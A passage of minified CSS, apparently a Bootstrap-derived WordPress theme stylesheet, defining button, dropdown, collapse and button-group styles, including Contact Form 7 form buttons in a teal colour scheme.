input.disabled[type="reset"],form.wpcf7-form input.disabled[type="submit"],.btn[disabled],form.wpcf7-form button[disabled],form.wpcf7-form input[disabled][type="button"],form.wpcf7-form input[disabled][type="reset"],form.wpcf7-form input[disabled][type="submit"],fieldset[disabled] .btn,fieldset[disabled] form.wpcf7-form button,form.wpcf7-form fieldset[disabled] button,fieldset[disabled] form.wpcf7-form input[type="button"],form.wpcf7-form fieldset[disabled] input[type="button"],fieldset[disabled] form.wpcf7-form input[type="reset"],form.wpcf7-form fieldset[disabled] input[type="reset"],fieldset[disabled] form.wpcf7-form input[type="submit"],form.wpcf7-form fieldset[disabled] input[type="submit"]{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#1efce3;border-color:#05fce0}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#03e4cb;border-color:#027f71}.btn-primary:hover{color:#fff;background-color:#03e4cb;border-color:#03c1ab}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#03e4cb;border-color:#03c1ab}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#03c1ab;border-color:#027f71}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#1efce3;border-color:#05fce0}.btn-primary .badge{color:#1efce3;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info,form.wpcf7-form button,form.wpcf7-form input[type="button"],form.wpcf7-form input[type="reset"],form.wpcf7-form input[type="submit"]{color:#4c4c4c;background-color:#1efce3;border-color:#05fce0}.btn-info:focus,form.wpcf7-form button:focus,form.wpcf7-form input:focus[type="button"],form.wpcf7-form input:focus[type="reset"],form.wpcf7-form input:focus[type="submit"],.btn-info.focus,form.wpcf7-form button.focus,form.wpcf7-form input.focus[type="button"],form.wpcf7-form input.focus[type="reset"],form.wpcf7-form input.focus[type="submit"]{color:#4c4c4c;background-color:#03e4cb;border-color:#027f71}.btn-info:hover,form.wpcf7-form button:hover,form.wpcf7-form input:hover[type="button"],form.wpcf7-form input:hover[type="reset"],form.wpcf7-form input:hover[type="submit"]{color:#4c4c4c;background-color:#03e4cb;border-color:#03c1ab}.btn-info:active,form.wpcf7-form button:active,form.wpcf7-form input:active[type="button"],form.wpcf7-form input:active[type="reset"],form.wpcf7-form input:active[type="submit"],.btn-info.active,form.wpcf7-form button.active,form.wpcf7-form input.active[type="button"],form.wpcf7-form input.active[type="reset"],form.wpcf7-form input.active[type="submit"],.open>.btn-info.dropdown-toggle,form.wpcf7-form .open>button.dropdown-toggle,form.wpcf7-form .open>input.dropdown-toggle[type="button"],form.wpcf7-form .open>input.dropdown-toggle[type="reset"],form.wpcf7-form .open>input.dropdown-toggle[type="submit"]{color:#4c4c4c;background-color:#03e4cb;border-color:#03c1ab}.btn-info:active:hover,form.wpcf7-form button:active:hover,form.wpcf7-form input:active:hover[type="button"],form.wpcf7-form input:active:hover[type="reset"],form.wpcf7-form input:active:hover[type="submit"],.btn-info:active:focus,form.wpcf7-form button:active:focus,form.wpcf7-form input:active:focus[type="button"],form.wpcf7-form input:active:focus[type="reset"],form.wpcf7-form input:active:focus[type="submit"],.btn-info:active.focus,form.wpcf7-form button:active.focus,form.wpcf7-form input:active.focus[type="button"],form.wpcf7-form input:active.focus[type="reset"],form.wpcf7-form input:active.focus[type="submit"],.btn-info.active:hover,form.wpcf7-form button.active:hover,form.wpcf7-form input.active:hover[type="button"],form.wpcf7-form input.active:hover[type="reset"],form.wpcf7-form input.active:hover[type="submit"],.btn-info.active:focus,form.wpcf7-form button.active:focus,form.wpcf7-form input.active:focus[type="button"],form.wpcf7-form input.active:focus[type="reset"],form.wpcf7-form input.active:focus[type="submit"],.btn-info.active.focus,form.wpcf7-form button.active.focus,form.wpcf7-form input.active.focus[type="button"],form.wpcf7-form input.active.focus[type="reset"],form.wpcf7-form input.active.focus[type="submit"],.open>.btn-info.dropdown-toggle:hover,form.wpcf7-form .open>button.dropdown-toggle:hover,form.wpcf7-form .open>input.dropdown-toggle:hover[type="button"],form.wpcf7-form .open>input.dropdown-toggle:hover[type="reset"],form.wpcf7-form .open>input.dropdown-toggle:hover[type="submit"],.open>.btn-info.dropdown-toggle:focus,form.wpcf7-form .open>button.dropdown-toggle:focus,form.wpcf7-form .open>input.dropdown-toggle:focus[type="button"],form.wpcf7-form .open>input.dropdown-toggle:focus[type="reset"],form.wpcf7-form .open>input.dropdown-toggle:focus[type="submit"],.open>.btn-info.dropdown-toggle.focus,form.wpcf7-form .open>button.dropdown-toggle.focus,form.wpcf7-form .open>input.dropdown-toggle.focus[type="button"],form.wpcf7-form .open>input.dropdown-toggle.focus[type="reset"],form.wpcf7-form .open>input.dropdown-toggle.focus[type="submit"]{color:#4c4c4c;background-color:#03c1ab;border-color:#027f71}.btn-info:active,form.wpcf7-form button:active,form.wpcf7-form input:active[type="button"],form.wpcf7-form input:active[type="reset"],form.wpcf7-form input:active[type="submit"],.btn-info.active,form.wpcf7-form button.active,form.wpcf7-form input.active[type="button"],form.wpcf7-form input.active[type="reset"],form.wpcf7-form input.active[type="submit"],.open>.btn-info.dropdown-toggle,form.wpcf7-form .open>button.dropdown-toggle,form.wpcf7-form .open>input.dropdown-toggle[type="button"],form.wpcf7-form .open>input.dropdown-toggle[type="reset"],form.wpcf7-form .open>input.dropdown-toggle[type="submit"]{background-image:none}.btn-info.disabled:hover,form.wpcf7-form button.disabled:hover,form.wpcf7-form input.disabled:hover[type="button"],form.wpcf7-form input.disabled:hover[type="reset"],form.wpcf7-form input.disabled:hover[type="submit"],.btn-info.disabled:focus,form.wpcf7-form button.disabled:focus,form.wpcf7-form input.disabled:focus[type="button"],form.wpcf7-form input.disabled:focus[type="reset"],form.wpcf7-form input.disabled:focus[type="submit"],.btn-info.disabled.focus,form.wpcf7-form button.disabled.focus,form.wpcf7-form input.disabled.focus[type="button"],form.wpcf7-form input.disabled.focus[type="reset"],form.wpcf7-form input.disabled.focus[type="submit"],.btn-info[disabled]:hover,form.wpcf7-form button[disabled]:hover,form.wpcf7-form input[disabled]:hover[type="button"],form.wpcf7-form input[disabled]:hover[type="reset"],form.wpcf7-form input[disabled]:hover[type="submit"],.btn-info[disabled]:focus,form.wpcf7-form button[disabled]:focus,form.wpcf7-form input[disabled]:focus[type="button"],form.wpcf7-form input[disabled]:focus[type="reset"],form.wpcf7-form input[disabled]:focus[type="submit"],.btn-info[disabled].focus,form.wpcf7-form button[disabled].focus,form.wpcf7-form input[disabled].focus[type="button"],form.wpcf7-form input[disabled].focus[type="reset"],form.wpcf7-form input[disabled].focus[type="submit"],fieldset[disabled] .btn-info:hover,fieldset[disabled] form.wpcf7-form button:hover,form.wpcf7-form fieldset[disabled] button:hover,fieldset[disabled] form.wpcf7-form input:hover[type="button"],form.wpcf7-form fieldset[disabled] input:hover[type="button"],fieldset[disabled] form.wpcf7-form input:hover[type="reset"],form.wpcf7-form fieldset[disabled] input:hover[type="reset"],fieldset[disabled] form.wpcf7-form input:hover[type="submit"],form.wpcf7-form fieldset[disabled] input:hover[type="submit"],fieldset[disabled] .btn-info:focus,fieldset[disabled] form.wpcf7-form button:focus,form.wpcf7-form fieldset[disabled] button:focus,fieldset[disabled] form.wpcf7-form input:focus[type="button"],form.wpcf7-form fieldset[disabled] input:focus[type="button"],fieldset[disabled] form.wpcf7-form input:focus[type="reset"],form.wpcf7-form fieldset[disabled] input:focus[type="reset"],fieldset[disabled] form.wpcf7-form input:focus[type="submit"],form.wpcf7-form fieldset[disabled] input:focus[type="submit"],fieldset[disabled] .btn-info.focus,fieldset[disabled] form.wpcf7-form button.focus,form.wpcf7-form fieldset[disabled] button.focus,fieldset[disabled] form.wpcf7-form input.focus[type="button"],form.wpcf7-form fieldset[disabled] input.focus[type="button"],fieldset[disabled] form.wpcf7-form input.focus[type="reset"],form.wpcf7-form fieldset[disabled] input.focus[type="reset"],fieldset[disabled] form.wpcf7-form input.focus[type="submit"],form.wpcf7-form fieldset[disabled] input.focus[type="submit"]{background-color:#1efce3;border-color:#05fce0}.btn-info .badge,form.wpcf7-form button .badge,form.wpcf7-form input[type="button"] .badge,form.wpcf7-form input[type="reset"] .badge,form.wpcf7-form input[type="submit"] .badge{color:#1efce3;background-color:#4c4c4c}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#1efce3;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#03cbb4;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn,form.wpcf7-form .btn-group-lg>button,form.wpcf7-form .btn-group-lg>input[type="button"],form.wpcf7-form .btn-group-lg>input[type="reset"],form.wpcf7-form .btn-group-lg>input[type="submit"]{padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:0}.btn-sm,.btn-group-sm>.btn,form.wpcf7-form .btn-group-sm>button,form.wpcf7-form .btn-group-sm>input[type="button"],form.wpcf7-form .btn-group-sm>input[type="reset"],form.wpcf7-form .btn-group-sm>input[type="submit"]{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-xs,.btn-group-xs>.btn,form.wpcf7-form .btn-group-xs>button,form.wpcf7-form .btn-group-xs>input[type="button"],form.wpcf7-form .btn-group-xs>input[type="reset"],form.wpcf7-form .btn-group-xs>input[type="submit"]{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#1efce3}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,form.wpcf7-form .btn-group>button,form.wpcf7-form .btn-group>input[type="button"],form.wpcf7-form .btn-group>input[type="reset"],form.wpcf7-form .btn-group>input[type="submit"],.btn-group-vertical>.btn,form.wpcf7-form .btn-group-vertical>button,form.wpcf7-form .btn-group-vertical>input[type="button"],form.wpcf7-form .btn-group-vertical>input[type="reset"],form.wpcf7-form .btn-group-vertical>input[type="submit"]{position:relative;float:left}.btn-group>.btn:hover,form.wpcf7-form .btn-group>button:hover,form.wpcf7-form .btn-group>input:hover[type="button"],form.wpcf7-form .btn-group>input:hover[type="reset"],form.wpcf7-form .btn-group>input:hover[type="submit"],.btn-group>.btn:focus,form.wpcf7-form .btn-group>button:focus,form.wpcf7-form .btn-group>input:focus[type="button"],form.wpcf7-form .btn-group>input:focus[type="reset"],form.wpcf7-form .btn-group>input:focus[type="submit"],.btn-group>.btn:active,form.wpcf7-form .btn-group>button:active,form.wpcf7-form .btn-group>input:active[type="button"],form.wpcf7-form .btn-group>input:active[type="reset"],form.wpcf7-form .btn-group>input:active[type="submit"],.btn-group>.btn.active,form.wpcf7-form .btn-group>button.active,form.wpcf7-form .btn-group>input.active[type="button"],form.wpcf7-form .btn-group>input.active[type="reset"],form.wpcf7-form .btn-group>input.active[type="submit"],.btn-group-vertical>.btn:hover,form.wpcf7-form .btn-group-vertical>button:hover,form.wpcf7-form .btn-group-vertical>input:hover[type="button"],form.wpcf7-form .btn-group-vertical>input:hover[type="reset"],form.wpcf7-form .btn-group-vertical>input:hover[type="submit"],.btn-group-vertical>.btn:focus,form.wpcf7-form .btn-group-vertical>button:focus,form.wpcf7-form .btn-group-vertical>input:focus[type="button"],form.wpcf7-form .btn-group-vertical>input:focus[type="reset"],form.wpcf7-form .btn-group-vertical>input:focus[type="submit"],.btn-group-vertical>.btn:active,form.wpcf7-form .btn-group-vertical>button:active,form.wpcf7-form .btn-group-vertical>input:active[type="button"],form.wpcf7-form .btn-group-vertical>input:active[type="reset"],form.wpcf7-form .btn-group-vertical>input:active[type="submit"],.btn-group-vertical>.btn.active,form.wpcf7-form .btn-group-vertical>button.active,form.wpcf7-form .btn-group-vertical>input.active[type="button"],form.wpcf7-form .btn-group-vertical>input.active[type="reset"],form.wpcf7-form .btn-group-vertical>input.active[type="submit"]{z-index:2}.btn-group .btn+.btn,.btn-group form.wpcf7-form button+.btn,form.wpcf7-form .btn-group button+.btn,.btn-group form.wpcf7-form input[type="button"]+.btn,form.wpcf7-form .btn-group input[type="button"]+.btn,.btn-group form.wpcf7-form input[type="reset"]+.btn,form.wpcf7-form .btn-group input[type="reset"]+.btn,.btn-group form.wpcf7-form input[type="submit"]+.btn,form.wpcf7-form .btn-group input[type="submit"]+.btn,.btn-group form.wpcf7-form .btn+button,form.wpcf7-form .btn-group .btn+button,.btn-group form.wpcf7-form button+button,form.wpcf7-form .btn-group button+button,.btn-group form.wpcf7-form input[type="button"]+button,form.wpcf7-form .btn-group input[type="button"]+button,.btn-group form.wpcf7-form input[type="reset"]+button,form.wpcf7-form .btn-group input[type="reset"]+button,.btn-group form.wpcf7-form input[type="submit"]+button,form.wpcf7-form .btn-group input[type="submit"]+button,.btn-group form.wpcf7-form .btn+input[type="button"],form.wpcf7-form .btn-group .btn+input[type="button"],.btn-group form.wpcf7-form button+input[type="button"],form.wpcf7-form .btn-group button+input[type="button"],.btn-group form.wpcf7-form input[type="button"]+input[type="button"],form.wpcf7-form .btn-group input[type="button"]+input[type="button"],.btn-group form.wpcf7-form input[type="reset"]+input[type="button"],form.wpcf7-form .btn-group input[type="reset"]+input[type="button"],.btn-group form.wpcf7-form input[type="submit"]+input[type="button"],form.wpcf7-form .btn-group input[type="submit"]+input[type="button"],.btn-group form.wpcf7-form .btn+input[type="reset"],form.wpcf7-form .btn-group .btn+input[type="reset"],.btn-group form.wpcf7-form button+input[type="reset"],form.wpcf7-form .btn-group button+input[type="reset"],.btn-group form.wpcf7-form input[type="button"]+input[type="reset"],form.wpcf7-form .btn-group input[type="button"]+input[type="reset"],.btn-group form.wpcf7-form input[type="reset"]+input[type="reset"],form.wpcf7-form .btn-group input[type="reset"]+input[type="reset"],.btn-group form.wpcf7-form input[type="submit"]+input[type="reset"],form.wpcf7-form .btn-group input[type="submit"]+input[type="reset"],.btn-group form.wpcf7-form .btn+input[type="submit"],form.wpcf7-form .btn-group .btn+input[type="submit"],.btn-group form.wpcf7-form button+input[type="submit"],form.wpcf7-form .btn-group button+input[type="submit"],.btn-group form.wpcf7-form input[type="button"]+input[type="submit"],form.wpcf7-form .btn-group input[type="button"]+input[type="submit"],.btn-group form.wpcf7-form input[type="reset"]+input[type="submit"],form.wpcf7-form .btn-group input[type="reset"]+input[type="submit"],.btn-group form.wpcf7-form input[type="submit"]+input[type="submit"],form.wpcf7-form .btn-group input[type="submit"]+input[type="submit"],.btn-group .btn+.btn-group,.btn-group form.wpcf7-form button+.btn-group,form.wpcf7-form .btn-group button+.btn-group,.btn-group form.wpcf7-form input[type="button"]+.btn-group,form.wpcf7-form .btn-group input[type="button"]+.btn-group,.btn-group form.wpcf7-form input[type="reset"]+.btn-group,form.wpcf7-form .btn-group input[type="reset"]+.btn-group,.btn-group form.wpcf7-form input[type="submit"]+.btn-group,form.wpcf7-form .btn-group input[type="submit"]+.btn-group,.btn-group .btn-group+.btn,.btn-group form.wpcf7-form .btn-group+button,form.wpcf7-form .btn-group .btn-group+button,.btn-group form.wpcf7-form .btn-group+input[type="button"],form.wpcf7-form .btn-group .btn-group+input[type="button"],.btn-group form.wpcf7-form .btn-group+input[type="reset"],form.wpcf7-form .btn-group .btn-group+input[type="reset"],.btn-group form.wpcf7-form .btn-group+input[type="submit"],form.wpcf7-form .btn-group .btn-group+input[type="submit"],.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar form.wpcf7-form button,form.wpcf7-form .btn-toolbar button,.btn-toolbar form.wpcf7-form input[type="button"],form.wpcf7-form .btn-toolbar input[type="button"],.btn-toolbar form.wpcf7-form input[type="reset"],form.wpcf7-form .btn-toolbar input[type="reset"],.btn-toolbar form.wpcf7-form input[type="submit"],form.wpcf7-form .btn-toolbar input[type="submit"],.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,form.wpcf7-form .btn-toolbar>button,form.wpcf7-form .btn-toolbar>input[type="button"],form.wpcf7-form .btn-toolbar>input[type="reset"],form.wpcf7-form .btn-toolbar>input[type="submit"],.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),form.wpcf7-form .btn-group>button:not(:first-child):not(:last-child):not(.dropdown-toggle),form.wpcf7-form .btn-group>input:not(:first-child):not(:last-child):not(.dropdown-toggle)[type="button"],form.wpcf7-form .btn-group>input:not(:first-child):not(:last-child):not(.dropdown-toggle)[type="reset"],form.wpcf7-form .btn-group>input:not(:first-child):not(:last-child):not(.dropdown-toggle)[type="submit"]{border-radius:0}.btn-group>.btn:first-child,form.wpcf7-form .btn-group>button:first-child,form.wpcf7-form .btn-group>input:first-child[type="button"],form.wpcf7-form .btn-group>input:first-child[type="reset"],form.wpcf7-form .btn-group>input:first-child[type="submit"]{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle),form.wpcf7-form .btn-group>button:first-child:not(:last-child):not(.dropdown-toggle),form.wpcf7-form .btn-group>input:first-child:not(:last-child):not(.dropdown-toggle)[type="button"],form.wpcf7-form .btn-group>input:first-child:not(:last-child):not(.dropdown-toggle)[type="reset"],form.wpcf7-form .btn-group>input:first-child:not(:last-child):not(.dropdown-toggle)[type="submit"]{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),form.wpcf7-form .btn-group>button:last-child:not(:first-child),form.wpcf7-form .btn-group>input:last-child:not(:first-child)[type="button"],form.wpcf7-form .btn-group>input:last-child:not(:first-child)[type="reset"],form.wpcf7-form .btn-group>input:last-child:not(:first-child)[type="submit"],.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,form.wpcf7-form .btn-group>.btn-group:not(:first-child):not(:last-child)>button,form.wpcf7-form .btn-group>.btn-group:not(:first-child):not(:last-child)>input[type="button"],form.wpcf7-form .btn-group>.btn-group:not(:first-child):not(:last-child)>input[type="reset"],form.wpcf7-form .btn-group>.btn-group:not(:first-child):not(:last-child)>input[type="submit"]{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,form.wpcf7-form .btn-group>.btn-group:first-child:not(:last-child)>button:last-child,form.wpcf7-form .btn-group>.btn-group:first-child:not(:last-child)>input:last-child[type="button"],form.wpcf7-form .btn-group>.btn-group:first-child:not(:last-child)>input:last-child[type="reset"],form.wpcf7-form .btn-group>.btn-group:first-child:not(:last-child)>input:last-child[type="submit"],.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,form.wpcf7-form .btn-group>.btn-group:last-child:not(:first-child)>button:first-child,form.wpcf7-form .btn-group>.btn-group:last-child:not(:first-child)>input:first-child[type="button"],form.wpcf7-form .btn-group>.btn-group:last-child:not(:first-child)>input:first-child[type="reset"],form.wpcf7-form .btn-group>.btn-group:last-child:not(:first-child)>input:first-child[type="submit"]{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle,form.wpcf7-form .btn-group>button+.dropdown-toggle,form.wpcf7-form .btn-group>input[type="button"]+.dropdown-toggle,form.wpcf7-form .btn-group>input[type="reset"]+.dropdown-toggle,form.wpcf7-form .btn-group>input[type="submit"]+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle,.btn-group-lg.btn-group>.btn+.dropdown-toggle,form.wpcf7-form .btn-group-lg.btn-group>button+.dropdown-toggle,form.wpcf7-form .btn-group-lg.btn-group>input[type="button"]+.dropdown-toggle,form.wpcf7-form .btn-group-lg.btn-group>input[type="reset"]+.dropdown-toggle,form.wpcf7-form .btn-group-lg.btn-group>input[type="submit"]+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret,form.wpcf7-form button .caret,form.wpcf7-form input[type="button"] .caret,form.wpcf7-form input[type="reset"] .caret,form.wpcf7-form input[type="submit"] .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret,form.wpcf7-form .btn-group-lg>button .caret,form.wpcf7-form .btn-group-lg>input[type="button"] .caret,form.wpcf7-form .btn-group-lg>input[type="reset"] .caret,form.wpcf7-form .btn-group-lg>input[type="submit"] .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret,.dropup form.wpcf7-form .btn-group-lg>button .caret,form.wpcf7-form .dropup .btn-group-lg>button .caret,.dropup form.wpcf7-form .btn-group-lg>input[type="button"] .caret,form.wpcf7-form .dropup .btn-group-lg>input[type="button"] .caret,.dropup form.wpcf7-form .btn-group-lg>input[type="reset"] .caret,form.wpcf7-form .dropup .btn-group-lg>input[type="reset"] .caret,.dropup form.wpcf7-form .btn-group-lg>input[type="submit"] .caret,form.wpcf7-form .dropup .btn-group-lg>input[type="submit"] .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,form.wpcf7-form .btn-group-vertical>button,form.wpcf7-form .btn-group-vertical>input[type="button"],form.wpcf7-form .btn-group-vertical>input[type="reset"],form.wpcf7-form 